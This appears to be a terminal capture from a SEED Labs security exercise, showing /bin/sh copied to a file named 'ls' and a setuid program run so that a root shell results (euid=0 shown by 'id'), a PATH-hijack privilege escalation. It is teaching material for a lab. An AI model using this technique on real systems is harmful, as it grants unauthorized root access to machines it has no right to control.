 [02/17/20]seed@VM:~/.../q3$ cp /bin/sh ls
[02/17/20]seed@VM:~/.../q3$ ../system
VM# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
VM#